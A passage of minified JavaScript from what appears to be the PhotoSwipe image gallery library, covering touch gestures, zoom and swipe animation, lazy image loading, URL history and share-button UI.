a.pageX;b.y=a.pageY;b.id=a.identifier;return b},ec=function(){return 1-Math.abs((l.y-e.currItem.initialPosition.y)/(q.y/2))},hb={},uc={},oa=[],rb,Mb=function(a){for(;0<oa.length;)oa.pop();ba?(rb=0,ma.forEach(function(a){0===rb?oa[0]=a:1===rb&&(oa[1]=a);rb++})):-1<a.type.indexOf("touch")?a.touches&&0<a.touches.length&&(oa[0]=ic(a.touches[0],hb),1<a.touches.length&&(oa[1]=ic(a.touches[1],uc))):(hb.x=a.pageX,hb.y=a.pageY,hb.id="",oa[0]=hb);return oa},fc=function(a,b){var c=l[a]+b[a],k=0<b[a],d=ea.x+
b.x,m=ea.x-Aa.x,f;var g=c>t.min[a]||c<t.max[a]?h.panEndFriction:1;c=l[a]+b[a]*g;if(h.allowPanToNext||u===e.currItem.initialZoomLevel){if(!da)var y=d;else if("h"===na&&"x"===a&&!xa)if(k){if(c>t.min[a]){g=h.panEndFriction;var n=t.min[a]-r[a]}(0>=n||0>m)&&1<O()?(y=d,0>m&&d>Aa.x&&(y=Aa.x)):t.min.x!==t.max.x&&(f=c)}else c<t.max[a]&&(g=h.panEndFriction,n=r[a]-t.max[a]),(0>=n||0<m)&&1<O()?(y=d,0<m&&d<Aa.x&&(y=Aa.x)):t.min.x!==t.max.x&&(f=c);if("x"===a)return void 0!==y&&(lb(y,!0),Ca=y===Aa.x?!1:!0),t.min.x!==
t.max.x&&(void 0!==f?l.x=f:Ca||(l.x+=b.x*g)),void 0!==y}L||Ca||u>e.currItem.fitRatio&&(l[a]+=b[a]*g)},vc=function(a){if(!("mousedown"===a.type&&0<a.button))if(Ra)a.preventDefault();else if(!fb||"mousedown"!==a.type){hc(a,!0)&&a.preventDefault();v("pointerDown");if(ba){var b=f.arraySearch(ma,a.pointerId,"id");0>b&&(b=ma.length);ma[b]={x:a.pageX,y:a.pageY,id:a.pointerId}}a=Mb(a);b=a.length;S=null;cb();Z&&1!==b||(Z=Kb=!0,f.bind(window,ga,e),Hb=qb=pb=ab=Ca=Oa=Jb=xa=!1,na=null,v("firstTouchStart",a),K(r,
l),G.x=G.y=0,K(M,a[0]),K(Qa,M),Aa.x=H.x*J,Ba=[{x:M.x,y:M.y}],mb=ac=Y(),Cb(u,!0),Eb(),dc());!fa&&1<b&&!L&&!Ca&&(R=u,xa=!1,fa=Jb=!0,G.y=G.x=0,K(r,l),K(E,a[0]),K(aa,a[1]),Da.x=.5*(E.x+aa.x),Da.y=.5*(E.y+aa.y),Za.x=Math.abs(Da.x)-l.x,Za.y=Math.abs(Da.y)-l.y,bc=cc(E,aa))}},wc=function(a){a.preventDefault();if(ba){var b=f.arraySearch(ma,a.pointerId,"id");-1<b&&(b=ma[b],b.x=a.pageX,b.y=a.pageY)}Z&&(a=Mb(a),na||Oa||fa?S=a:ea.x!==H.x*J?na="h":(b=Math.abs(a[0].x-M.x)-Math.abs(a[0].y-M.y),10<=Math.abs(b)&&(na=
0<b?"h":"v",S=a)))},Bc=function(a){if(w.isOldAndroid){if(fb&&"mouseup"===a.type)return;-1<a.type.indexOf("touch")&&(clearTimeout(fb),fb=setTimeout(function(){fb=0},600))}v("pointerUp");hc(a,!1)&&a.preventDefault();if(ba){var b=f.arraySearch(ma,a.pointerId,"id");if(-1<b){var c=ma.splice(b,1)[0];navigator.pointerEnabled?c.type=a.pointerType||"mouse":(c.type={4:"mouse",2:"touch",3:"pen"}[a.pointerType],c.type||(c.type=a.pointerType||"mouse"))}}var k=Mb(a),b=k.length;"mouseup"===a.type&&(b=0);if(2===
b)return S=null,!0;1===b&&K(Qa,k[0]);0!==b||na||L||(c||("mouseup"===a.type?c={x:a.pageX,y:a.pageY,type:"mouse"}:a.changedTouches&&a.changedTouches[0]&&(c={x:a.changedTouches[0].pageX,y:a.changedTouches[0].pageY,type:"touch"})),v("touchRelease",a,c));a=-1;0===b&&(Z=!1,f.unbind(window,ga,e),Eb(),fa?a=0:-1!==Ib&&(a=Y()-Ib));Ib=1===b?Y():-1;a=-1!==a&&150>a?"zoom":"swipe";fa&&2>b&&(fa=!1,1===b&&(a="zoomPointerUp"),v("zoomGestureEnded"));S=null;if(Oa||xa||L||ab)if(cb(),eb||(eb=xc()),eb.calculateSwipeSpeed("x"),
ab)if(ec()<h.verticalDragRange)e.close();else{var d=l.y,m=kb;db("verticalDrag",0,1,300,f.easing.cubic.out,function(a){l.y=(e.currItem.initialPosition.y-d)*a+d;ca((1-m)*a+m);D()});v("onVerticalDrag",1)}else{if((Ca||L)&&0===b){if(yc(a,eb))return;a="zoomPointerUp"}L||("swipe"!==a?zc():!Ca&&u>e.currItem.fitRatio&&Ac(eb))}},xc=function(){var a,b,c={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},
backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(k){1<Ba.length?(a=Y()-mb+50,b=Ba[Ba.length-2][k]):(a=Y()-ac,b=Qa[k]);c.lastFlickOffset[k]=M[k]-b;c.lastFlickDist[k]=Math.abs(c.lastFlickOffset[k]);c.lastFlickSpeed[k]=20<c.lastFlickDist[k]?c.lastFlickOffset[k]/a:0;.1>Math.abs(c.lastFlickSpeed[k])&&(c.lastFlickSpeed[k]=0);c.slowDownRatio[k]=.95;c.slowDownRatioReverse[k]=1-c.slowDownRatio[k];c.speedDecelerationRatio[k]=1},calculateOverBoundsAnimOffset:function(a,b){c.backAnimStarted[a]||
(l[a]>t.min[a]?c.backAnimDestination[a]=t.min[a]:l[a]<t.max[a]&&(c.backAnimDestination[a]=t.max[a]),void 0!==c.backAnimDestination[a]&&(c.slowDownRatio[a]=.7,c.slowDownRatioReverse[a]=1-c.slowDownRatio[a],.05>c.speedDecelerationRatioAbs[a]&&(c.lastFlickSpeed[a]=0,c.backAnimStarted[a]=!0,db("bounceZoomPan"+a,l[a],c.backAnimDestination[a],b||300,f.easing.sine.out,function(b){l[a]=b;D()}))))},calculateAnimOffset:function(a){c.backAnimStarted[a]||(c.speedDecelerationRatio[a]*=c.slowDownRatio[a]+c.slowDownRatioReverse[a]-
c.slowDownRatioReverse[a]*c.timeDiff/10,c.speedDecelerationRatioAbs[a]=Math.abs(c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]),c.distanceOffset[a]=c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]*c.timeDiff,l[a]+=c.distanceOffset[a])},panAnimLoop:function(){P.zoomPan&&(P.zoomPan.raf=Ma(c.panAnimLoop),c.now=Y(),c.timeDiff=c.now-c.lastNow,c.lastNow=c.now,c.calculateAnimOffset("x"),c.calculateAnimOffset("y"),D(),c.calculateOverBoundsAnimOffset("x"),c.calculateOverBoundsAnimOffset("y"),.05>c.speedDecelerationRatioAbs.x&&
.05>c.speedDecelerationRatioAbs.y&&(l.x=Math.round(l.x),l.y=Math.round(l.y),D(),bb("zoomPan")))}};return c},Ac=function(a){a.calculateSwipeSpeed("y");t=e.currItem.bounds;a.backAnimDestination={};a.backAnimStarted={};if(.05>=Math.abs(a.lastFlickSpeed.x)&&.05>=Math.abs(a.lastFlickSpeed.y))return a.speedDecelerationRatioAbs.x=a.speedDecelerationRatioAbs.y=0,a.calculateOverBoundsAnimOffset("x"),a.calculateOverBoundsAnimOffset("y"),!0;Db("zoomPan");a.lastNow=Y();a.panAnimLoop()},yc=function(a,b){L||(nb=
n);var c;if("swipe"===a){var d=M.x-Qa.x,m=10>b.lastFlickDist.x;30<d&&(m||20<b.lastFlickOffset.x)?c=-1:-30>d&&(m||-20>b.lastFlickOffset.x)&&(c=1)}if(c){n+=c;if(0>n){n=h.loop?O()-1:0;var g=!0}else n>=O()&&(n=h.loop?0:O()-1,g=!0);if(!g||h.loop){I+=c;J-=c;var y=!0}}c=H.x*J;d=Math.abs(c-ea.x);y||c>ea.x===0<b.lastFlickSpeed.x?(d=0<Math.abs(b.lastFlickSpeed.x)?d/Math.abs(b.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333;nb===n&&(y=!1);L=!0;v("mainScrollAnimStart");db("mainScroll",ea.x,c,
d,f.easing.cubic.out,lb,function(){cb();L=!1;nb=-1;(y||nb!==n)&&e.updateCurrItem();v("mainScrollAnimComplete")});y&&e.updateCurrItem(!0);return y},zc=function(){var a=u,b=Wb(),c=Xb();u<b?a=b:u>c&&(a=c);var d,m=kb;if(pb&&!Hb&&!qb&&u<b)return e.close(),!0;pb&&(d=function(a){ca((1-m)*a+m)});e.zoomTo(a,0,200,f.easing.cubic.out,d);return!0};Wa("Gestures",{publicMethods:{initGestures:function(){var a=function(a,c,d,e,m){ia=a+c;ja=a+d;ka=a+e;Ka=m?a+m:""};(ba=w.pointerEvent)&&w.touch&&(w.touch=!1);ba?navigator.pointerEnabled?
a("pointer","down","move","up","cancel"):a("MSPointer","Down","Move","Up","Cancel"):w.touch?(a("touch","start","move","end","cancel"),W=!0):a("mouse","down","move","up");ga=ja+" "+ka+" "+Ka;sa=ia;ba&&!W&&(W=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints);e.likelyTouchDevice=W;C[ia]=vc;C[ja]=wc;C[ka]=Bc;Ka&&(C[Ka]=C[ka]);w.touch&&(sa+=" mousedown",ga+=" mousemove mouseup",C.mousedown=C[ia],C.mousemove=C[ja],C.mouseup=C[ka]);W||(h.allowPanToNext=!1)}}});var za,$b=function(a,b,c,k){za&&clearTimeout(za);
Nb=Ra=!0;if(a.initialLayout){var m=a.initialLayout;a.initialLayout=null}else m=h.getThumbBoundsFn&&h.getThumbBoundsFn(n);var g=c?h.hideAnimationDuration:h.showAnimationDuration,y=function(){bb("initialZoom");c?(e.template.removeAttribute("style"),e.bg.removeAttribute("style")):(ca(1),b&&(b.style.display="block"),f.addClass(d,"pswp--animated-in"),v("initialZoom"+(c?"OutEnd":"InEnd")));k&&k();Ra=!1};g&&m&&void 0!==m.x?function(){var b=Ga,k=!e.currItem.src||e.currItem.loadError||h.showHideOpacity;a.miniImg&&
(a.miniImg.style.webkitBackfaceVisibility="hidden");c||(u=m.w/a.w,l.x=m.x,l.y=m.y-Tb,e[k?"template":"bg"].style.opacity=.001,D());Db("initialZoom");c&&!b&&f.removeClass(d,"pswp--animated-in");if(k)if(c)f[(b?"remove":"add")+"Class"](d,"pswp--animate_opacity");else setTimeout(function(){f.addClass(d,"pswp--animate_opacity")},30);za=setTimeout(function(){v("initialZoom"+(c?"Out":"In"));if(c){var e=m.w/a.w,h=l.x,n=l.y,q=u,r=kb,p=function(a){1===a?(u=e,l.x=m.x,l.y=m.y-ua):(u=(e-q)*a+q,l.x=(m.x-h)*a+h,
l.y=(m.y-ua-n)*a+n);D();k?d.style.opacity=1-a:ca(r-a*r)};b?db("initialZoom",0,1,g,f.easing.cubic.out,p,y):(p(1),za=setTimeout(y,g+20))}else u=a.initialZoomLevel,K(l,a.initialPosition),D(),ca(1),k?d.style.opacity=1:ca(1),za=setTimeout(y,g+20)},c?25:90)}():(v("initialZoom"+(c?"Out":"In")),u=a.initialZoomLevel,K(l,a.initialPosition),D(),d.style.opacity=c?0:1,ca(1),g?setTimeout(function(){y()},g):y())},Sa,Ta,Ua,Ea=[],Nb,Ra,Cc={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',
forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Sa.length}},ya,O,jc=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},$a=function(a,b,c){if(a.src&&!a.loadError){var d=!c;d&&(a.vGap||(a.vGap={top:0,bottom:0}),v("parseVerticalMargin",a));Ta=b.x;Ua=b.y-a.vGap.top-a.vGap.bottom;if(d){b=Ta/a.w;var e=Ua/a.h;a.fitRatio=b<e?b:e;b=h.scaleMode;"orig"===b?c=1:"fit"===b&&(c=a.fitRatio);1<c&&(c=1);a.initialZoomLevel=c;a.bounds||(a.bounds=jc())}if(!c)return;b=a.w*c;var e=
a.h*c,m=a.bounds;m.center.x=Math.round((Ta-b)/2);m.center.y=Math.round((Ua-e)/2)+a.vGap.top;m.max.x=b>Ta?Math.round(Ta-b):m.center.x;m.max.y=e>Ua?Math.round(Ua-e)+a.vGap.top:m.center.y;m.min.x=b>Ta?0:m.center.x;m.min.y=e>Ua?a.vGap.top:m.center.y;d&&c===a.initialZoomLevel&&(a.initialPosition=a.bounds.center)}else a.w=a.h=0,a.initialZoomLevel=a.fitRatio=1,a.bounds=jc(),a.initialPosition=a.bounds.center;return a.bounds},sb=function(a,b,c,d,m,f){!b.loadError&&d&&(b.imageAppended=!0,wa(b,d,b===e.currItem&&
va),c.appendChild(d),f&&setTimeout(function(){b&&b.loaded&&b.placeholder&&(b.placeholder.style.display="none",b.placeholder=null)},500))},kc=function(a){a.loading=!0;a.loaded=!1;var b=a.img=f.createEl("pswp__img","img"),c=function(){a.loading=!1;a.loaded=!0;a.loadComplete?a.loadComplete(a):a.img=null;b=b.onload=b.onerror=null};b.onload=c;b.onerror=function(){a.loadError=!0;c()};b.src=a.src;return b},lc=function(a,b){if(a.src&&a.loadError&&a.container)return b&&(a.container.innerHTML=""),a.container.innerHTML=
h.errorMsg.replace("%url%",a.src),!0},wa=function(a,b,c){if(a.src){b||(b=a.container.lastChild);var d=c?a.w:Math.round(a.w*a.fitRatio);c=c?a.h:Math.round(a.h*a.fitRatio);a.placeholder&&!a.loaded&&(a.placeholder.style.width=d+"px",a.placeholder.style.height=c+"px");b.style.width=d+"px";b.style.height=c+"px"}},mc=function(){if(Ea.length){for(var a,b=0;b<Ea.length;b++)a=Ea[b],a.holder.index===a.index&&sb(a.index,a.item,a.baseDiv,a.img,!1,a.clearPlaceholder);Ea=[]}};Wa("Controller",{publicMethods:{lazyLoadItem:function(a){a=
jb(a);var b=ya(a);b&&(!b.loaded&&!b.loading||ta)&&(v("gettingData",a,b),b.src&&kc(b))},initController:function(){f.extend(h,Cc,!0);e.items=Sa=p;ya=e.getItemAt;O=h.getNumItemsFn;3>O()&&(h.loop=!1);A("beforeChange",function(a){var b=h.preload;a=null===a?!0:0<=a;var c=Math.min(b[0],O()),b=Math.min(b[1],O()),d;for(d=1;d<=(a?b:c);d++)e.lazyLoadItem(n+d);for(d=1;d<=(a?c:b);d++)e.lazyLoadItem(n-d)});A("initialLayout",function(){e.currItem.initialLayout=h.getThumbBoundsFn&&h.getThumbBoundsFn(n)});A("mainScrollAnimComplete",
mc);A("initialZoomInEnd",mc);A("destroy",function(){for(var a,b=0;b<Sa.length;b++)a=Sa[b],a.container&&(a.container=null),a.placeholder&&(a.placeholder=null),a.img&&(a.img=null),a.preloader&&(a.preloader=null),a.loadError&&(a.loaded=a.loadError=!1);Ea=null})},getItemAt:function(a){return 0<=a?void 0!==Sa[a]?Sa[a]:!1:!1},allowProgressiveImg:function(){return h.forceProgressiveLoading||!W||h.mouseUsed||1200<screen.width},setContent:function(a,b){h.loop&&(b=jb(b));var c=e.getItemAt(a.index);c&&(c.container=
null);var c=e.getItemAt(b);if(c){v("gettingData",b,c);a.index=b;a.item=c;var d=c.container=f.createEl("pswp__zoom-wrap");!c.src&&c.html&&(c.html.tagName?d.appendChild(c.html):d.innerHTML=c.html);lc(c);$a(c,q);if(c.src&&!c.loadError&&!c.loaded){c.loadComplete=function(c){if(x){if(a&&a.index===b){if(lc(c,!0)){c.loadComplete=c.img=null;$a(c,q);Ya(c);a.index===n&&e.updateCurrZoomItem();return}c.imageAppended?!Ra&&c.placeholder&&(c.placeholder.style.display="none",c.placeholder=null):w.transform&&(L||
Ra)?Ea.push({item:c,baseDiv:d,img:c.img,index:b,holder:a,clearPlaceholder:!0}):sb(b,c,d,c.img,L||Ra,!0)}c.loadComplete=null;c.img=null;v("imageLoadComplete",b,c)}};if(f.features.transform){var m=f.createEl("pswp__img pswp__img--placeholder"+(c.msrc?"":" pswp__img--placeholder--blank"),c.msrc?"img":"");c.msrc&&(m.src=c.msrc);wa(c,m);d.appendChild(m);c.placeholder=m}c.loading||kc(c);e.allowProgressiveImg()&&(!Nb&&w.transform?Ea.push({item:c,baseDiv:d,img:c.img,index:b,holder:a}):sb(b,c,d,c.img,!0,!0))}else if(c.src&&
!c.loadError){var g=f.createEl("pswp__img","img");g.style.opacity=1;g.src=c.src;wa(c,g);sb(b,c,d,g,!0)}Nb||b!==n?Ya(c):(da=d.style,$b(c,g||c.img));a.el.innerHTML="";a.el.appendChild(d)}else a.el.innerHTML=""},cleanSlide:function(a){a.img&&(a.img.onload=a.img.onerror=null);a.loaded=a.loading=a.img=a.imageAppended=!1}}});var pa,tb={},Ob=function(a,b,c){var d=document.createEvent("CustomEvent");d.initCustomEvent("pswpTap",!0,!0,{origEvent:a,target:a.target,releasePoint:b,pointerType:c||"touch"});a.target.dispatchEvent(d)};
Wa("Tap",{publicMethods:{initTap:function(){A("firstTouchStart",e.onTapStart);A("touchRelease",e.onTapRelease);A("destroy",function(){tb={};pa=null})},onTapStart:function(a){1<a.length&&(clearTimeout(pa),pa=null)},onTapRelease:function(a,b){if(b&&!Oa&&!Jb&&!Pa){if(pa&&(clearTimeout(pa),pa=null,25>Math.abs(b.x-tb.x)&&25>Math.abs(b.y-tb.y))){v("doubleTap",b);return}"mouse"===b.type?Ob(a,b,"mouse"):"BUTTON"===a.target.tagName.toUpperCase()||f.hasClass(a.target,"pswp__single-tap")?Ob(a,b):(K(tb,b),pa=
setTimeout(function(){Ob(a,b);pa=null},300))}}}});var T;Wa("DesktopZoom",{publicMethods:{initDesktopZoom:function(){wb||(W?A("mouseUsed",function(){e.setupDesktopZoom()}):e.setupDesktopZoom(!0))},setupDesktopZoom:function(a){T={};A("bindEvents",function(){f.bind(d,"wheel mousewheel DOMMouseScroll",e.handleMouseWheel)});A("unbindEvents",function(){T&&f.unbind(d,"wheel mousewheel DOMMouseScroll",e.handleMouseWheel)});e.mouseZoomedIn=!1;var b,c=function(){e.mouseZoomedIn&&(f.removeClass(d,"pswp--zoomed-in"),
e.mouseZoomedIn=!1);1>u?f.addClass(d,"pswp--zoom-allowed"):f.removeClass(d,"pswp--zoom-allowed");m()},m=function(){b&&(f.removeClass(d,"pswp--dragging"),b=!1)};A("resize",c);A("afterChange",c);A("pointerDown",function(){e.mouseZoomedIn&&(b=!0,f.addClass(d,"pswp--dragging"))});A("pointerUp",m);a||c()},handleMouseWheel:function(a){if(u<=e.currItem.fitRatio)return h.modal&&(!h.closeOnScroll||Pa||Z?a.preventDefault():V&&2<Math.abs(a.deltaY)&&(Ga=!0,e.close())),!0;a.stopPropagation();T.x=0;if("deltaX"in
a)1===a.deltaMode?(T.x=18*a.deltaX,T.y=18*a.deltaY):(T.x=a.deltaX,T.y=a.deltaY);else if("wheelDelta"in a)a.wheelDeltaX&&(T.x=-.16*a.wheelDeltaX),T.y=a.wheelDeltaY?-.16*a.wheelDeltaY:-.16*a.wheelDelta;else if("detail"in a)T.y=a.detail;else return;Cb(u,!0);var b=l.x-T.x,c=l.y-T.y;(h.modal||b<=t.min.x&&b>=t.max.x&&c<=t.min.y&&c>=t.max.y)&&a.preventDefault();e.panTo(b,c)},toggleDesktopZoom:function(a){a=a||{x:q.x/2+ha.x,y:q.y/2+ha.y};var b=h.getDoubleTapZoom(!0,e.currItem),c=u===b;e.mouseZoomedIn=!c;
e.zoomTo(c?e.currItem.initialZoomLevel:b,a,333);f[(c?"remove":"add")+"Class"](d,"pswp--zoomed-in")}}});var Dc={history:!0,galleryUID:1},ib,nc,Fa,ub,Pb,oc,vb,Qb,Rb,U,pc=function(){var a="";var b=U.hash.substring(1);var c={};b=b.replace("%5B","[");b=b.replace("%5D","]");b=b.replace(/([^|])(poster=|videoplayer)/mg,"$1|$2");b=b.match(/^!([\w\-[\]]+?\/(?:(\d+)(?=\/))?(https?:\/\/[^&]*)?([A-Z]{2}\/[_\w]*)?)/im);null!==b?(a=b[1],a=a.substring(a.indexOf("/")+1,a.length),/^([A-Z]{2}\/[_\w]*)$/im.test(a)&&
(a=a.replace("/","-")),jQuery.each(p,function(b,d){if("undefined"!==typeof d.contentID&&d.contentID=="jig-contentID-"+a||d.src==a)return c.pid=b,!1}),c.pid=parseInt(c.pid,10)):c.pid=0;return c},Sb=function(){Fa&&clearTimeout(Fa);if(Pa||Z)Fa=setTimeout(Sb,500);else{ub?clearTimeout(nc):ub=!0;var a="!"+h.galleryUID+"/";if("undefined"!==typeof p[n].contentID){var b=/(?:jig-contentID)-(\w{2})-([^\s]*)/im.exec(p[n].contentID);null!==b&&(a+=b[1]+"/"+b[2])}else a+=p[n].src;vb?(a=U.href.split("#")[0]+"#"+
a,U.replace(a)):(-1===U.hash.indexOf(a)&&-1===U.hash.indexOf("%5B")&&-1===U.hash.indexOf("%5D")&&(Rb=!0),U.hash=a);vb=!0;nc=setTimeout(function(){ub=!1},60)}};Wa("History",{publicMethods:{initHistory:function(){f.extend(h,Dc,!0);if(h.history){U=window.location;vb=Qb=Rb=!1;A("afterChange",e.updateURL);A("unbindEvents",function(){f.unbind(window,"hashchange",e.onHashChange)});var a=function(){oc=!0;Qb||(Rb?history.back():"pushState"in history?history.pushState("",document.title,U.pathname+U.search):
U.hash="");ib&&clearTimeout(ib);Fa&&clearTimeout(Fa)};A("unbindEvents",function(){Ga&&a()});A("destroy",function(){oc||a()});A("firstUpdate",function(){n=pc().pid});setTimeout(function(){x&&f.bind(window,"hashchange",e.onHashChange)},40)}},onHashChange:function(){""===U.hash.substring(1)?(Qb=!0,e.close()):ub||(Pb=!0,e.goTo(pc().pid),Pb=!1)},updateURL:function(){ib&&clearTimeout(ib);Fa&&clearTimeout(Fa);Pb||(vb?ib=setTimeout(Sb,800):Sb())}}});f.extend(e,tc)}});
(function(d,g){"function"===typeof define&&define.amd?define(g):"undefined"!==typeof module&&"object"===typeof exports?module.exports=g():d.PhotoSwipeUI_Default=g()})(this,function(){return function(d,g){var p=this,qa=!1,f=!0,e,h,B,x,ra,Ga,n,N=!0,Q,G,r,l,ga,sa,C,q,u={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4E3,timeToIdleOutside:1E3,loadingIndicatorDelay:1E3,addCaptionHTMLFn:function(d,e){if(!d.title)return e.children[0].innerHTML="",
!1;e.children[0].innerHTML=d.title;return!0},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},
{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return d.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return d.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},R,Ha=function(d){if(R)return!0;d=d||window.event;q.timeToIdle&&q.mouseUsed&&!G&&ja();for(var e,m=(d.target||d.srcElement).getAttribute("class")||"",f,h=0;h<la.length;h++)e=la[h],e.onTap&&-1<m.indexOf("pswp__"+
e.name)&&(e.onTap(),f=!0);f&&(d.stopPropagation&&d.stopPropagation(),R=!0,setTimeout(function(){R=!1},g.features.isOldAndroid?600:30))},X=function(d,e,f){g[(f?"add":"remove")+"Class"](d,"pswp__"+e)},Ia=function(){var d=1===q.getNumItemsFn();d!==C&&(X(h,"ui--one-slide",d),C=d)},ta=function(){X(n,"share-modal--hidden",N)},J=function(){(N=!N)?(g.removeClass(n,"pswp__share-modal--fade-in"),setTimeout(function(){N&&ta()},300)):(ta(),setTimeout(function(){N||g.addClass(n,"pswp__share-modal--fade-in")},
30));N||H();return!1},ha=function(e){e=e||window.event;var m=e.target||e.srcElement;d.shout("shareLinkClick",e,m);if(!m.href)return!1;if(m.hasAttribute("download"))return!0;window.open(m.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100));N||J();return!1},H=function(){var e="",f=d.options.shareButtons,g,h;if(location.hash){var l=decodeURI(document.location.href);var q=l.split("#!");l=q[0]+"#!"+
q[1]}else l=location.href;if("undefined"!==typeof d.options.socialButtons){var r=d.options.socialButtons,f=[],r=r.toLowerCase(),r=r.split(""),q=jQuery.inArray("f",r),p=jQuery.inArray("t",r),x=jQuery.inArray("p",r),r=jQuery.inArray("g",r);~q&&(f[q]=d.options.shareButtons[0]);~p&&(f[p]=d.options.shareButtons[1]);~x&&(f[x]=d.options.shareButtons[2]);~r&&(f[r]=d.options.shareButtons[3]);"undefined"!==typeof d.options.shareButtons[4]&&f.push(d.options.shareButtons[4])}jQuery.each(f,function(m,f){"undefined"!==
typeof f&&(h=(d.currItem.title||"")+(d.currItem.description?(d.currItem.title?" ":"")+d.currItem.description:"")||document.title,g=f.url.replace("{{url}}",encodeURIComponent(l)).replace("{{facebook_url}}",encodeURIComponent(l.replace("#!",(-1===l.indexOf("?")?"?":"&")+"_escaped_fragment_="))).replace("{{image_url}}",encodeURIComponent(d.currItem.src||"")).replace("{{raw_image_url}}",d.currItem.src||"").replace("{{title}}",encodeURIComponent(d.currItem.title||document.title)).replace("{{description}}",
encodeURIComponent(jQuery("<p>"+h.replace(/<a(?:.+?)href=['"](.+?)['"](?:.+?>)(.+?)(?:<\/a>)/mg,"$2: $1")+"</p>").text())),e+='<a href="'+g+'" target="_blank" class="pswp__share--'+f.id+'"'+(f.download?"download":"")+">"+f.label+"</a>")});n.children[0].innerHTML=e;n.children[0].onclick=ha},z=function(d){for(var e=0;e<q.closeElClasses.length;e++)if(g.hasClass(d,"pswp__"+q.closeElClasses[e]))return!0},Ja,I,ia=0,ja=function(){clearTimeout(I);ia=0;G&&p.setIdle(!1)},ka=function(d){d=d?d:window.event;d=
d.relatedTarget||d.toElement;d&&"HTML"!==d.nodeName||(clearTimeout(I),I=setTimeout(function(){p.setIdle(!0)},q.timeToIdleOutside))},Ka=function(){q.preloaderEl&&(V(!0),r("beforeChange",function(){clearTimeout(sa);sa=setTimeout(function(){d.currItem&&d.currItem.loading?(!d.allowProgressiveImg()||d.currItem.img&&!d.currItem.img.naturalWidth)&&V(!1):V(!0)},q.loadingIndicatorDelay)}),r("imageLoadComplete",function(e,f){d.currItem===f&&V(!0)}))},V=function(d){ga!==d&&(X(l,"preloader--active",!d),ga=d)},
ba=function(e){var f=e.vGap;if(!d.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth){var m=q.barsSize;q.captionEl&&"auto"===m.bottom?(x||(x=g.createEl("pswp__caption pswp__caption--fake"),x.appendChild(g.createEl("pswp__caption__center")),h.insertBefore(x,B),g.addClass(h,"pswp__ui--fit")),q.addCaptionHTMLFn(e,x,!0)?f.bottom=parseInt(x.clientHeight,10)||44:f.bottom=m.top):f.bottom="auto"===m.bottom?0:m.bottom;f.top=m.top}else f.top=f.bottom=0},La=function(){q.timeToIdle&&r("mouseUsed",
function(){g.bind(document,"mousemove",ja);g.bind(document,"mouseout",ka);Ja=setInterval(function(){ia++;2===ia&&p.setIdle(!0)},q.timeToIdle/2)})},W=function(){r("onVerticalDrag",function(d){f&&.95>d?p.hideControls():!f&&.95<=d&&p.showControls()});var d;r("onPinchClose",function(e){f&&.9>e?(p.hideControls(),d=!0):d&&!f&&.9<e&&p.showControls()});r("zoomGestureEnded",function(){d=!1})},la=[{name:"caption",option:"captionEl",onInit:function(d){B=d}},{name:"share-modal",option:"shareEl",onInit:function(d){n=
d},onTap:function(){J()}},{name:"button--share",option:"shareEl",onInit:function(d){Ga=d},onTap:function(){J()}},{name:"button--zoom",option:"zoomEl",onTap:d.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(d){ra=d}},{name:"button--close",option:"closeEl",onTap:d.close},{name:"button--arrow--left",option:"arrowEl",onTap:d.prev},{name:"button--arrow--right",option:"arrowEl",onTap:d.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){e.isFullscreen()?e.exit():e.enter()}},
{name:"preloader",option:"preloaderEl",onInit:function(d){l=d}}],Ma=function(){var d,e,f,l=function(m){if(m)for(var h=m.length,l=0;l<h;l++){d=m[l];e=d.className;for(var n=0;n<la.length;n++)if(f=la[n],-1<e.indexOf("pswp__"+f.name))if(q[f.option]){if(g.removeClass(d,"pswp__element--disabled"),f.onInit)f.onInit(d)}else g.addClass(d,"pswp__element--disabled")}};l(h.children);var n=g.getChildByClass(h,"pswp__top-bar");n&&l(n.children)};p.init=function(){g.extend(d.options,u,!0);q=d.options;h=g.getChildByClass(d.scrollWrap,
"pswp__ui");r=d.listen;W();r("beforeChange",p.update);r("doubleTap",function(e){var f=d.currItem.initialZoomLevel;d.getZoomLevel()!==f?d.zoomTo(f,e,333):d.zoomTo(q.getDoubleTapZoom(!1,d.currItem),e,333)});r("preventDragEvent",function(d,e,f){(e=d.target||d.srcElement)&&e.getAttribute("class")&&-1<d.type.indexOf("mouse")&&(0<e.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(e.tagName))&&(f.prevent=!1)});r("bindEvents",function(){g.bind(h,"pswpTap click",Ha);g.bind(d.scrollWrap,
